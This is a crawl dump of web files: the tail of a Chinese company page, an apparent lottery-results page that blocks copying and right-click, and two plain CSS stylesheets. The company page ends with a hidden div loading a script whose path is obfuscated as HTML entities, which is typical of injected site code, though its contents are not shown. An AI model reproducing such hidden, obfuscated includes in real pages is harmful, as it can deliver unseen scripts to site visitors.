  <div class="yb_bar">
    <ul>
      <li class="yb_top">返回顶部</li>
      <li class="yb_phone">13798758789</li>
      <li class="yb_QQ"> <a target="_blank" href="http://wpa.qq.com/msgrd?v=3/and/uin=751679223/and/site=qq/and/menu=yes/and/from=message/and/isappinstalled=0" title="QQ咨询">在线咨询</a> </li>
      <li class="yb_ercode" style="height:53px;">微信二维码 <br/>
        <img class="hd_qr" src="/images/wx.jpg" width="125" alt="微信二维码" title="微信二维码"/></li>
    </ul>
  </div>
</div>
 <script src="/js/lazyload.me.js" type="text/javascript"></script>
<script src="/js/mislider_9_2.js"></script><script type="text/javascript">

    initCommonHeader();
    if (MARK == "") var MARK = "index";
    initCommonHeaderKeywords(MARK);
</script>
<script type="text/javascript">
        (function() {
            window.scrollReveal = new scrollReveal({
                reset: false //是否重复加载动画，改为false为不重复
            });
        })();
    </script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"211498b25cd94b80a546cc33990c261c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://283565287363.top/kj/xgkj.html
body_size: 1601
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8">
		<meta name="viewport"
			content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

	<style type="text/css">
		* {
			margin: 0;
			padding: 0;
		}

		body {
			background: #fff;
		}

		.new-KJ-TabBox-box {
			font-size: 16px;
			/* height: 130px; */
			box-sizing: border-box;
			color: #333;
			padding: 8px;
			font-family: 'PingFang SC', 'microsoft yahei', arial, 'helvetica neue', 'hiragino sans gb', sans-serif;
		}

		.new-KJ-TabBox-box a {
			text-decoration: none;
		}

		.new-KJ-TabBox-box .kj-font-red {
			color: #f00 !important;
		}

		.new-KJ-TabBox-box-tit {
			display: flex;
			align-items: center;
			height: 17px;
			line-height: 17px;
			font-size: 17px;
		}

		.new-KJ-TabBox-box-tit-l {}

		.new-KJ-TabBox-box-tit-m {
			flex: 1;
			text-align: center;
			font-weight: bold;
		}

		.new-KJ-TabBox-box-tit-r {}

		.new-KJ-TabBox-box-con {
			display: flex;
			margin: 8px 0;
		}

		.new-KJ-TabBox-box-con .kj-ball {
			flex: 1;
			display: flex;
			align-items: center;
			justify-content: center;
			height: 61px;
			text-align: center;
			border-radius: 4px;
			margin-right: 6px;
			box-sizing: border-box;
			flex-direction: column;
		}

		.new-KJ-TabBox-box-con .kj-ball:last-child {
			margin-right: 0;
		}

		.new-KJ-TabBox-box-con .kj-ball:nth-last-child(3) {
			margin-right: 6px;
		}

		.new-KJ-TabBox-box-con .kj-ball h2 {
			margin: 0;
			padding: 0;
			color: #fff;
			line-height: 24px;
			font-size: 28px;
			font-weight: 900;
			font-family: Tahoma, Geneva, sans-serif;
		}

		.new-KJ-TabBox-box-con .kj-ball .whsx {
			display: inline-block;
			height: 19px;
			line-height: 19px;
			margin-top: 6px;
			padding: 0 6px;
			border-radius: 2px;
			color: #333;
			font-size: 14px;
			background: #fff;
		}

		.new-KJ-TabBox-box-con .kj-add {
			display: flex;
			align-items: center;
			margin-right: 8px;
			font-size: 32px;
			font-weight: bold;
		}

		.new-KJ-TabBox-box-foot {
			display: flex;
			align-items: center;
			font-size: 16px;
		}

		.new-KJ-TabBox-box-foot-l {
			flex: 1;
		}

		.new-KJ-TabBox-box-foot-r {}

		.new-KJ-TabBox-box-foot-r-sx {
			display: inline-block;
			width: 40px;
			height: 20px;
			line-height: 20px;
			text-align: center;
			color: #fff;
			border-radius: 4px;
			background: #FF9900;
		}

		@media screen and (max-width: 650px) {
			.new-KJ-TabBox-box {
				font-size: 14px;
			}

			.new-KJ-TabBox-box-tit {
				font-size: 16px;
			}

			.new-KJ-TabBox-box-con .kj-ball {
				margin-right: 4px;
			}

			.new-KJ-TabBox-box-con .kj-ball:nth-last-child(3) {
				margin-right: 4px;
			}

			.new-KJ-TabBox-box-con .kj-ball h2 {
				font-size: 24px;
			}

			.new-KJ-TabBox-box-con .kj-ball .whsx {
				margin-top: 4px;
				padding: 0 2px;
				font-size: 12px;
			}

			.new-KJ-TabBox-box-con .kj-add {
				margin-right: 4px;
			}

			.new-KJ-TabBox-box-con .kj-add {
				font-size: 24px;
			}

			.new-KJ-TabBox-box-foot {
				font-size: 15px;
			}
		}

		@media screen and (max-width:450px) {
			.new-KJ-TabBox-box-tit-m .kj-lotto-tit2 span:first-child {
				display: none;
			}
		}


		.new-KJ-TabBox-box-foot {
			flex-wrap: wrap;
			}
		.new-KJ-TabBox-box-foot-l {
			white-space: nowrap;
		}	
		
		@media screen and (max-width: 380px) {
			.new-KJ-TabBox-box-tit, .new-KJ-TabBox-box-foot {
				font-size: 14px;
			}
		}

		@media screen and (max-width: 340px) {
			.new-KJ-TabBox-box-tit {
				font-size: 13px;
			}
		}
		/*正在开奖中样式*/
		.kj-now{
	        text-align: center;
            font-size: 26px;
            margin: 0 auto;
            padding: 15px 0;
            width: 100%;
            display: flex;
            color: #fff;
        }
		.kj-now b{
            background: #999;
		}
		.green{
			background-color: rgb(31, 182, 29);
		}
		.red{
			background-color: rgb(231, 22, 7);
		}
		.blue{
			background-color: rgb(35, 137, 233);
		}
		 .downapp{
        position: absolute;
        padding: 0 3px;
        font-size: 12px;
        right: 84%;
        bottom: 8px;
        text-align: center;
        background: linear-gradient(to top, #ff0000, #ff7d00);
        line-height: 2em;
        color: #fff;
        border-radius: 4px;
        animation: downapp 0.7s infinite;
        text-decoration: none;
    }
    @keyframes downapp {
        from {
            /* CSS 属性在动画开始时的值 */
            bottom: 8px;
        }
        to {
            /* CSS 属性在动画结束时的值 */
            bottom: 6px;
        }
    }
	</style>
		</head>

	<body onselectstart="javascript:return(false);" oncontextmenu="javascript:return(false);">
		<noscript><iframe src="*.htm"></iframe></noscript>
		<textarea readonly id=shareInfo name=shareInfo style="position:absolute;top:-9999px;"></textarea>
		<div class="new-KJ-TabBox-box">
		</div>
		<div id=tmpinfo style="display:none;"></div>
		<script src="/static/js/jquery.min.js"></script>
		<script src="/static/js/util.js"></script>
		<script src="/static/js/xgkj.js"></script>
		
		

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.nuclearabolition.net/css/common.css
body_size: 5564
content:
@charset "utf-8";
/*reset*/

/* CSS reset for c_b */
body , div , dl , dt , dd , ul , ol , li , h1 , h2 , h3 , h4 , h5 , h6 , pre , form , fieldset , input , textarea , p , blockquote , th , td {margin:0; padding:0;}

table {border-collapse:collapse; border-spacing:0;}
table th , table td {padding:1px;}
fieldset , img {border:0;}
address , caption , cite , code , dfn , em ,i , th , var {font-style:normal; font-weight:normal;}
ol , ul {list-style:none;}
ception , th{text-align:left;}
q:before , q:after{content:'';}
abbr , acronym{border:0;}
a {color:#000; text-decoration:none;}  
a:focus{outline:none;} 
a:hover {text-decoration:none;}

/*定位*/
.tl {text-align:left;}
.tc {text-align:center;}
.tr {text-align:right;}
.bc {margin-left:auto; margin-right:auto;}
.fl {float:left; display:inline;}
.fr {float:right; display:inline;}
.zoom {zoom:1}
.hidden {visibility:hidden;}
.vam {vertical-align:middle;}
.clear{clear:both; height:0; line-height:0; font-size:0;}
p{ word-spacing:-1.5px;}
li{list-style:none;}

-moz-box-sizing:content-box;
-webkit-box-sizing:content-box;
box-sizing:content-box;

/*其他*/
.cur{cursor:pointer}

/*原reset*/
/*sup{vertical-align:baseline;}
sub{vertical-align:baseline;} */
input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;outline: none; font-style:inherit;font-weight:inherit;}
input,button,textarea,select{*font-size:100%;}
input,select{vertical-align:middle;}
body{font:12px/1.8 arial,helvetica,clean,sans-serif;}
select,input,button,textarea,button{font:99% arial,helvetica,clean,sans-serif;}
table{font-size:inherit;width:100%; border-collapse:collapse;}
pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%;}
/*title*/
h1 { font-size:32px;}
h2 { font-size:26px;}
h3 { font-size:20px;}
h4 { font-size:14px;}
h5 { font-size:12px;}
h6 { font-size:10px;}

/*清除浮动*/
.clearfix:after{ 
    content: '';
    display: block;
    clear: both;
    height: 0;
    visibility: hidden;
}
.clearfix{ /*兼容 IE*/
    zoom: 1;
}

/*end reset*/


/* CSS Document */
body{background-color:#fff; overflow-x:hidden; color:#666; font-size:14px; font-family: Arial; position:relative;min-width:1200px;width:100%;}/*网站字体颜色*/
.container{margin-left:auto; margin-right:auto; width:1300px;}


.wrap-header {height: 44px;border-bottom: 1px solid #f4f4f4;position: relative;z-index: 3;}
.wrap-header p {height: 44px;line-height: 44px;color: #999;}
.wrap-header ul {position: relative;height: 44px;}
.wrap-header ul li {float: left;padding:0 18px;height: 44px;line-height: 44px;border-left: 1px solid #f4f4f4;color: #aaa;}
.wrap-header ul li a {display: block;padding-left: 26px;height: 44px;color: #aaa;}
.wrap-header ul li.li1 {background: #f2f2f2;}
.wrap-header ul li.li1 a {padding: 0 15px;color: #333;}
.wrap-header ul li.li2 a {background: url(../images/hicon01.png) no-repeat 5px center;}
.wrap-header ul li.li3 {position: relative;}
.wrap-header ul li.li3 span {padding-left: 26px;height: 44px; background: url(../images/hicon02.png) no-repeat left center;}
.wrap-header ul li.li3 i {display: none;width: 113px;height: 113px;position: absolute;left: 0px;top: 44px;padding: 3px;background: #f2f2f2;}
.wrap-header ul li.li3 i img {display: block;width: 113px;height: 113px;}
.wrap-header ul li.li3:hover i {display: block;}
.wrap-header ul li.li4 a {background: url(../images/hicon03.png) no-repeat 3px center;}
.wrap-header ul li.li5 {padding-right: 0;}
.wrap-header ul li.li5 b {font-size: 18px;color: #4879e4;}



.logo {position: relative;z-index: 2;}
.logo .container {position: relative;height: 112px;}
.logo h1 {position: absolute;left: 0;top: 8px;}
.logo h1 img {display: block;width: 220px;height: 86px;}
.logo .l_tit {position: absolute;left: 230px;top: 43px;height: 43px;border-left: 1px solid #eee;padding-left: 16px;}
.logo .l_tit .p1 {text-align: center;font-size: 30px;color: #4879e4;font-weight: bold;margin-top: -10px;}
.logo .l_tit .p2 {margin-top: 5px;}
.logo .l_tit .p2 em {margin:0 6px;color: #0f53e8;}
.logo ul {position: absolute;right: 0;top: 42px;}
.logo ul li {float: left;width: 123px;text-align: center;height: 38px;line-height: 38px;background: #eeeeee;margin-left: 10px;border-radius: 27px;}
.logo ul li:hover {background: #0f53e8;}
.logo ul li:hover a {color: #fff;}
.logo ul li.cur {background: #0f53e8;}
.logo ul li.cur a {color: #fff;}

/* nav部分 */
.Nav { height:52px;position: relative;background: #4879e4;z-index: 3;}
.Nav .container {position: relative;}
.Nav .navUl{ width:102%}
.Nav .navUl li.navli { font-size:15px; float:left;position: relative;height: 52px;line-height: 52px;}
.Nav .navUl li.navli>a {display: block;height: 52px;color: #fff;text-decoration: none;}
.Nav .navUl li.navli:hover ,.Nav .navUl li.navli.cur {background: #0f53e8;}

.Nav.lyFixed{position: fixed;left: 0;top: 0;width: 100%;background: rgba(72, 121, 228, 1);z-index: 9999;}


.wrap-footer {padding-top: 60px;background: #1e1e1f;}
.wrap-footer .container {background: url(../images/fbg.png) no-repeat 840px bottom;padding-bottom: 40px;}
.wrap-footer .ful1 {float: left;width: 180px;border-left: 1px solid #141414;height: 280px;padding-left: 40px;border-right:1px solid #343435;}
.wrap-footer .ful1:first-child {padding-left: 0;width: 220px;border-left: none;}
.wrap-footer .ful1 li {padding-left: 25px;background: url(../images/fbg.jpg) no-repeat left center;margin-bottom: 17px;}
.wrap-footer .ful1 li a {color: #999;}
.wrap-footer .ful1 li:first-child {padding-left: 0;background: none;margin-bottom: 20px;font-size: 16px;}
.wrap-footer .ful1 li:first-child a {color: #fff;}
.wrap-footer .ful1 li:hover a {color: #fff;}

.wrap-footer .ful2 {float: left;padding-left: 26px;border-left: 1px solid #141414;}
.wrap-footer .ful2 li {padding-left: 35px;margin-bottom: 18px;height: 20px;line-height: 20px;}
.wrap-footer .ful2 li a {color: #999;}
.wrap-footer .ful2 li.li1 {padding-left: 62px;background: none;margin-bottom: 20px;font-size: 13px;background: url(../images/ficon01.png) no-repeat left center;height: 50px;}
.wrap-footer .ful2 li.li1 span {display: block;}
.wrap-footer .ful2 li.li1 i {display: block;font-size: 18px;color: #fff;}
.wrap-footer .ful2 li.li2 {background: url(../images/ficon02.png) no-repeat left center;}
.wrap-footer .ful2 li.li3 {background: url(../images/ficon03.png) no-repeat left center;}
.wrap-footer .ful2 li.li4 {background: url(../images/ficon04.png) no-repeat left center;}
.wrap-footer .ful2 li.li5 {background: url(../images/ficon05.png) no-repeat left center;}
.wrap-footer .ful2 li.li6 {background: url(../images/ficon06.png) no-repeat left center;}
.wrap-footer .ful2 li.li6 a{color:#666}
.wrap-footer .ficp {margin-top: 30px;}


.lxwm {height: 264px;background: url(../images/lxwmbg.jpg) no-repeat center top;/* padding-top: 45px; margin-bottom: 60px;*/}
.lxwm .conleft {width: 462px;height: 264px;color: #fff;border-right: 1px solid #7073c6;}
.lxwm .conleft dl {padding-right: 85px;}
.lxwm .conleft dt {height: 60px;padding-top: 3px;border-bottom: 1px solid #7377ba;font-size: 24px;background: url(../images/lxwmicon01.png) no-repeat right 2px;}
.lxwm .conleft dd {margin-top: 23px;height: 60px;padding-left: 86px;position: relative;font-size: 16px;}
.lxwm .conleft dd span {display: block;font-size: 30px;}
.lxwm .conleft dd.dd1{margin-top: 33px;}
.lxwm .conleft dd em {display: block;width: 56px;height: 56px;position: absolute;left: 0;top: 0;border: 1px solid #4f54b7;border-radius: 3px;}
.lxwm .conleft dd.dd1 em {background: url(../images/lxwmicon02.png) no-repeat center;}
.lxwm .conleft dd.dd2 em {background: url(../images/lxwmicon03.png) no-repeat center;}
.lxwm .conleft dd.dd3 em {background: url(../images/lxwmicon04.png) no-repeat center;}
.lxwm .conleft dd.dd4 em {background: url(../images/lxwmicon05.png) no-repeat center;}
.lxwm .conleft dd.dd3 {font-size: 18px;line-height: 28px;}
.lxwm .conleft dd.dd4 {font-size: 18px;line-height: 28px;}

.lxwm .conright {width: 595px;position: relative;}
.lxwm .conright .conbox {width: 300px;height: 250px;position: absolute;top: 0px;}
.lxwm .conright .conbox .box {width: 222px;height: 264px;background: #fff; position: absolute;left: 44px;top: 0px;}
.lxwm .conright .conbox .box .p1 {font-size: 15px;text-align: center;height: 45px;line-height: 45px;color: #333;}
.lxwm .conright .conbox .box dl {margin: 0 14px;}
.lxwm .conright .conbox .box dl dt {width: 198px;height: 198px;margin: 0 auto;}
.lxwm .conright .conbox .box dl dt img {display: block;width: 198px;height: 198px;}
.lxwm .conright .conbox .box dl dd.dd1 {margin-top: 15px;text-align: center;padding-bottom: 8px;border-bottom: 1px solid #ddd;line-height: 19px;margin-bottom: 12px;}
.lxwm .conright .conbox .box dl dd.dd2 {margin-bottom: 6px;text-align: center;font-size: 12px;}
.lxwm .conright .con2 {right: 0;}
.lxwm .conright .con2 dl dt {border: 1px solid #ddd;}


/**/


/* search部分 */
.search {height: 68px;border-bottom: 1px solid #eee;position: relative;z-index: 5;background: #ffffff;}
.search .keyword {font-size: 14px;color: #333;margin-top: 29px;height: 16px;line-height: 16px;width: 815px;position: relative;z-index: 4;}
.search .keyword span {float: left;width: 90px;color: #333;font-weight: bold;}
.search .keyword p {float: left;}
.search .keyword p a {float: left;color: #888;font-size: 14px;margin-right: 10px;height: 15px;line-height: 15px;border-left: 1px dotted #a5a5a5;padding: 0 12px;}
.search .keyword p a:hover {color: #4879e4;}
.search .keyword a:first-child {padding-left: 0;border-left: none;}
.search .inp {width: 300px; height: 36px;margin-top: 15px;overflow: hidden;background: #4879e4;margin-left: 27px;border: 1px solid #dddddd;border-radius: 27px;}
.search .inp input {border:none;height: 36px;line-height: 36px;width: 250px;float: left; text-indent: 17px; font-size: 14px;color: #999;}
.search .inp .sea {display: block; float: right; width: 35px;height: 38px;position: relative;top: -1px; background: #4879e4;padding-right: 15px;}
.search .inp .sea i {display: block;width: 35px;height: 38px;background: url(../images/search.png) no-repeat 18px center;}

/*页尾*/
.footer{ width:100%; height:274px; margin-top:20px; background:#4879e4; overflow:hidden;}
.footer .ftNav{ background: url(Img/Common/ftubg.png) no-repeat center; height:46px; line-height:46px; text-align:center; margin-top:25px;}
.footer .ftNav a{ padding:0 10px; font-size:14px; color:#fff; border-left:1px solid #fff;}
.footer .ftNav .noBl{ border-left:none;}
.footer dl{ overflow:hidden; color:#fff; width:653px; margin:0 auto; margin-top:27px;}
.footer dt{ float:left; padding-right:17px; background:url(Img/Common/lImg.png) no-repeat right top;margin-right:15px;}
.footer dt img{ display:block;}
.footer dt p{ margin-top:5px;}
.footer dd{ margin-left:156px; margin-top:10px;}
.footer dd p{ height:24px; line-height:24px;}
.footer dd p span{ font-weight:bold; font-size:13px;}

.yqlj{ }
.yqlj .container{ border:1px solid #cecece;}
.yqlj h4{ height:37px; line-height:37px; overflow:hidden; background:#f0f0f0; border-bottom:1px solid #cecece;}
.yqlj h4 a{}
.yqlj h4 .y1{ float:left; width:132px; text-align:center; text-decoration:none; background:#4879e4; color:#fff;}
.yqlj h4 .y2{ float:right; font-weight:normal; margin-right:20px;}
.yqlj span{ display:block; padding:0 15px; overflow:hidden; margin-top:14px; margin-bottom:24px;}
.yqlj span a{ padding:0 5px; border-right:1px solid #3a3a3a; float:left; margin-top:10px; font-size:13px; color:#3a3a3a;}
.yqlj span a.noBl1{ border-right:none}
/*友情链接*/
  .leftmenu{position:relative; padding:25px 15px 20px; background:#f3f2f1;}
.leftmenu dd { margin-bottom:20px;}
.leftmenu dd .m-title1{position:relative;height:42px; overflow:hidden; line-height:42px;background:#4879e4; cursor:pointer; font-size:16px; color:#fff; text-indent:20px;}
.leftmenu dd .m-title1 a{ color:#fff;}
.leftmenu dd .menuson{display:none;}
.leftmenu dd .menuson li { position:relative; overflow:hidden; text-indent:20px; border-bottom:1px dotted #999; height:55px; line-height:55px; }
.leftmenu dd .menuson li:last-child {border-bottom:none; }
.leftmenu dd .menuson li a{font-size:14px; color:#333; line-height:54px; height:54px; width:130px; overflow:hidden;}
.leftmenu dd .menuson li:hover a{ color:#4879e4;}
.leftmenu dd .menuson li span{ float:right;font-size:12px;  color:#999; margin-top:5px; margin-right:20px;}
.leftmenu dd .menuson li:hover span{ color:#4879e4;}
.n_info_con { width:929px; padding:30px 15px 0 10px; overflow:hidden;font-size:12px;}
.n_info_con h1{text-align:center;font-size:26px;color:#000;margin-bottom:6px;}
.n_info_con2 { width:715px; margin:0 auto;}
.n_info_con h3 { text-align:center; color:#000; font-family:"宋体"; margin-bottom:10px; font-size:24px;} /*资讯详细页面，内容标题*/
.info_con_tit {font-family:"宋体";  line-height:24px; margin-bottom:15px;border-bottom:1px solid #E5E5E5;padding-bottom:20px;}
.info_con_tit span { margin-right:20px;}
.info_con_tit .n_tit {  text-align:center; color:#7E7E7E;}
.info_con_tit .n_tit a{ color:#BCBBBB;}
.info_con_tit .n_tit2 { height:24px;}
.n_info_con .tit2_span { float:right; margin:0; _margin-top:5px;}
.n_info_con p { font-size:14px; line-height:25px; padding:0 20px;}
.n_info_con p a { color:#B61212;}
.n_info_con .apage { text-align:center; margin-bottom:10px;} /*资讯详细页面，翻页区块*/
.info_input { text-align:center; color:#000; margin-bottom:15px;}  /*详细页面，评论，推荐，打印，订阅，按钮样式块*/
.info_input input { } /*详细页面，评论，推荐，打印，订阅，按钮,可修改文字色彩*/
.info_key { border-bottom:solid 1px #d7d7d7; height:30px; line-height:30px; padding-left:10px; margin:10px 0;}
.info_key span { font-size:14px; font-weight:bold;}
.info_key a { margin-right:10px;}
.ad2 { margin-bottom:10px;}
.n_info_con2 .t04 { color:#fff;}/*可修改文字色彩(关于网络推广)*/
.n_info_con2 .t04 a { color:#B61212;}/*可修改文字色彩(关于网络推广)*/
.n_info_con2 .t04 a:hover { color:#B61212;}
.gduo{ height:30px; line-height:30px; background:#f7f7f7; overflow:hidden; margin:15px 0px; padding:0 10px; width:920px;}
.gduo span{ float:right; width:320px; overflow:hidden; height:30px; display:block;text-align: right;}
.gduo a{  font-weight:bold;}
.gduo a:hover{color:#4879e4;text-decoration:none;}
.ks5{ border:1px solid #d7d7d7; width:450px; height:80px; margin-top:10px;}
.left{position:relative; width:250px; float:left;  }
.left .left-1{position:relative; width:100%; }
.left .title{width:100%; height:80px; overflow:hidden;  text-align:center;background:#4879e4; color:#fff;}
.left .title h2{font-size:22px; font-weight:normal; margin-top:20px; line-height:20px;}
.left .title h2 span{font-size:14px;}
.cpMain{margin-top:20px;}
.left .left-2{position:relative; width:100%;  overflow:hidden;}
.left .left-2 .tel{width:100%; padding-top:10px;height:120px; overflow:hidden;  text-align:center;background:#4879e4; color:#fff;}
.left .left-2 .tel h2{font-size:24px; }
.left .left-2 .tel h2 span{font-size:18px;font-weight:normal;}
/*cpright*/
.cprights{ width:1000px; background:#fff; float:right;padding-bottom: 20px;}
.rtops{ overflow:hidden; padding-top:28px; padding-bottom:9px; border-bottom:1px solid #dbdbdb;}
.rtops h5{ float:left; padding-left:10px; border-left:3px solid #4879e4; font-weight:normal; line-height:16px;}
.rtops h5 a{ font-size:16px; color:#4879e4;}
.rtops span{ float:right;}
.rtops span em{ color:#999;}
.rtops span a{ color:#999;}
.rtops span a:hover{ color:#4879e4;text-decoration:none;}
/*cpshow*/
.cpshow{ overflow:hidden; padding-top:20px;}
.cpshow li{ float:left; width:285px; margin-bottom:20px; margin-right:15px;}
.cpshow li.noMl{ margin-right:0;}
.cpshow li img{ display:block; border:1px solid #d3d3d3; width:290px; height:260px;}
.cpshow li h4{ line-height:16px; margin-top:20px; margin-bottom:8px; text-align:center; height:30px;}
.cpshow li h4 a{ font-size:14px; color:#4879e4;}
.cpshow li p{ font-size:13px; color:#666; line-height:21px; height:63px; overflow:hidden;}
.cpshow li span{ display:block; overflow:hidden; margin-top:20px;}
.cpshow li span .zx{ float:left; width:103px; height:40px; line-height:40px; text-align:center; font-size:13px; color:#fff; text-decoration:none; border-left:3px solid #333; background:#666;}
.cpshow li span .xq{ float:right; font-size:13px; color:#666; margin-top:14px;}
.cpshow li img:hover{ border-color:#4879e4;}
.cpshow li span .zx:hover{ background:#4879e4; border-left-color:#a23f00;}		
.yb_conct{position:fixed;z-index:9999999;top:200px;right:-127px;cursor:pointer;transition:all .3s ease}
.yb_bar ul li{width:180px;height:53px;font:16px/53px 'Arial';color:#fff;text-indent:54px;margin-bottom:3px;border-radius:3px;transition:all .5s ease;overflow:hidden}
.yb_bar .yb_top{background:#4879e4 url(../images/fixCont.png) no-repeat 0 0}
.yb_bar .yb_phone{background:#4879e4 url(../images/fixCont.png) no-repeat 0 -57px}
.yb_bar .yb_QQ{text-indent:0;background:#4879e4 url(../images/fixCont.png) no-repeat 0 -113px}
.yb_bar .yb_ercode{background:#4879e4 url(../images/fixCont.png) no-repeat 0 -169px}
.hd_qr{padding:0 29px 25px 29px}
.yb_QQ a{display:block;text-indent:54px;width:100%;height:100%;color:#fff}

/*返回顶部*/
.retop ul{ overflow:hidden;}
.retop li{ float:left; margin-left:10px;}
.retop li img{ display:block;}
.rtTop{ width:43px; height:43px; overflow:hidden; position:fixed; top:80%; right:46%; margin-right:-615px; cursor:pointer;  display:none;    z-index: 999;}
.rtTop h4{ width:43px; height:43px; overflow:hidden; position:relative;}
.rtTop img{ display:block; position:absolute; top:0; left:0;}
#navBox ul li ul{display:none;filter:alpha(opacity=100);line-height:40px;z-index:999;background:#0f53e8;position:absolute;padding-left:0;width:100%;}
#navBox ul li:hover ul{display:block;text-align:left;line-height:40px;}
#navBox ul li ul li{width:105%;margin:0;display:block;float:none;background:none;line-height:40px;height:40px;}
#navBox ul li ul li a{font-weight:normal;text-align:left;background:none;text-decoration:none;line-height:40px;height:40px;}
#navBox ul li:hover ul a{color:#fff;display:block;font-size:14px;font-style:normal;line-height:40px;height:40px;padding:0px; text-align:left;padding-left:10px;}
#navBox ul li ul li a:hover{color:#fff;filter:alpha(opacity=100);background:#2c96e0;}
/* -- 弹出窗口 -- */
#oran_full_bg{ display:none !important;}

/* tanchuang1 提交弹窗*/
.tanchuang1{width:100%;position: fixed;top: 0;left: 0;background: url(../images/tanchuangbg.png);height:100%; z-index:9999999;}
.tanchuang1 .conBox{width: 400px;height: 212px;padding: 20px;background: #fff;position: absolute;left: 50%;margin-left: -220px;top: 50%;margin-top: -80px; z-index:9999999;}
.tanchuang1 .conBox .tcClose{width: 33px;height: 90px;position: absolute;right: 45px;top: -90px;cursor: pointer;z-index:999999999999999;}
.tanchuang1 .conBox .box{width: 398px;height: 190px;border: 1px solid #e5e5e5;padding-top: 20px;text-align: center;position: relative;}
.tanchuang1 .conBox .box img{display: block;width: 47px;height: 47px;margin: 0 auto;}
.tanchuang1 .conBox .box h5{font-size: 24px;color: #0f53e8;font-weight: bold;margin-top: 10px;}
.tanchuang1 .conBox .box p{font-size: 16px;color: #4d4d4d;margin-top: 10px;}
.tanchuang1 .conBox .box .b15{display: block;width: 150px;height: 52px;line-height: 52px;text-align: center;font-size: 18px;color: #fff;position: absolute;bottom: -1px;left: 50%;margin-left: -75px;background: #0f53e8;text-decoration: none;z-index:999999999999999;border:0px;}
.tanchuang2 .conBox .box a{background: #404040;}

/* 错误提示 */
.errorMainCon{width: 100%;background: url(../images/errorbg.jpg) no-repeat center #f6f6f6;;height: 330px;padding-top: 300px;}
.errorMainCon h3{width: 525px;height: 80px;line-height: 80px;text-align: center;font-size: 24px;color: #1e1e1e;font-weight: normal;margin: 0 auto;}
.errorMainCon h3 em{color: #df1f29;font-weight: bold;}
.errorMainCon p{font-size: 20px;color: #000000;text-align: center;margin-top: 30px;}
.errorMainCon p em{color: #df1f29;}
.errorMainCon a.error-url{font-size: 15px;color: #999999;font-family: arial;display: block;text-align: center;margin-top: 4px;}
.errorMainCon .btn{text-align: center;height: 52px;width: 228px;margin: 30px auto 0;overflow: hidden;}
.errorMainCon .btn .a1{display: block;width: 104px;height: 52px;line-height: 52px;text-align: center;font-size: 16px;color: #818181;background: #e3e3e3;border-radius: 4px;float: left;text-decoration: none; border:none;}
.errorMainCon .btn .a1:first-child{background: #df1f29;color: #fff;margin-right: 20px;}

--- FILE ---
content_type: text/css
request_url: https://www.nuclearabolition.net/css/index.css
body_size: 5541
content:
@charset "utf-8";
/* CSS Document */

a:hover {text-decoration:none;}



/* banner */


.banner{ overflow:hidden; width:100%;}
#flashs{ position:relative; height:500px; overflow:hidden;}
#flashs .btn{width: 100%;text-align: center;position: absolute;bottom: 30px;z-index: 998;}
#flashs .btn span{display: inline-block;*display: inline-block;margin: 0 3px;background: #fff;width: 46px;height: 3px;cursor: pointer;}
#flashs .btn span.cur {background: #4879e4;}

#flashs .bot{ display:block; position:absolute; width:58px; height:58px; top:50%; margin-top:-29px;display: none;}
#flashs .bot1{ background:url(../images/babot1.png) no-repeat center; left:5%; z-index: 2;}
#flashs .bot2{ background:url(../images/babot2.png) no-repeat center; right:5%; z-index: 2;}
#flashs:hover .bot{display: block;}


h2.h2_title {padding-top: 55px;font-weight: normal;text-align: center;margin-bottom: 45px;}
h2.h2_title a {display: block;font-size: 42px;color: #333;font-weight: bold;}
h2.h2_title span {display: block;font-size: 42px;color: #333;font-weight: bold;}
h2.h2_title b {color: #4879e4;}
h2.h2_title i {display: block;font-size: 20px;margin-top: 6px;}
h2.h2_title em {color: #fb8200;}





.fwal {padding-bottom: 60px;}
.fwal h2.h2_title a {font-size: 35px;}
.fwal .conleft {width: 267px;}
.fwal .conleft h3 {height: 89px;background: url(../images/fwalbg.png) no-repeat center top;text-align: center;line-height: 89px;}
.fwal .conleft h3 a {color: #fff;}
.fwal .conleft .l_box {border-left: 1px solid #dfdfdf;border-right: 1px solid #dfdfdf;border-bottom: 1px solid #dfdfdf;}
.fwal .conleft .boxType {border-bottom: 1px solid #fff;}
.fwal .conleft .boxType p {height: 45px;line-height: 45px;background: #f2f2f2;text-indent: 18px;font-size: 15px;}
.fwal .conleft .boxType p a {display: block;height: 40px;background: url(../images/fwalicon01.png) no-repeat 245px center;}
.fwal .conleft .boxType ul {margin: 15px 20px 0 30px;padding-bottom: 10px;display: none;}
.fwal .conleft .boxType ul li {padding-left: 25px;margin-bottom: 15px;background: url(../images/fwalicon01.png) no-repeat left center;}
.fwal .conleft .boxType:hover p ,.fwal .conleft .boxType.cur p {background: #fb8200;}
.fwal .conleft .boxType:hover p a ,.fwal .conleft .boxType.cur p a {color: #fff;background: url(../images/fwalicon02.png) no-repeat 245px center;}
.fwal .conleft .boxType:hover ul ,.fwal .conleft .boxType.cur ul {display: block;}
.fwal .conleft .boxType:hover ul li:hover a {color: #fb8200;text-decoration: underline;}



.fwal .conright {width: 903px;}
.fwal .conright dl {float: left;width: 288px;margin-left: 16px;margin-bottom: 14px;border: 1px solid #eeeeee;padding-bottom: 20px;}
.fwal .conright dl.bdnot {margin-left: 0;}
.fwal .conright dl dt {border-bottom: 1px solid #eee;margin-bottom: 25px;}
.fwal .conright dl dt img {display: block;width: 288px;height: 208px;}
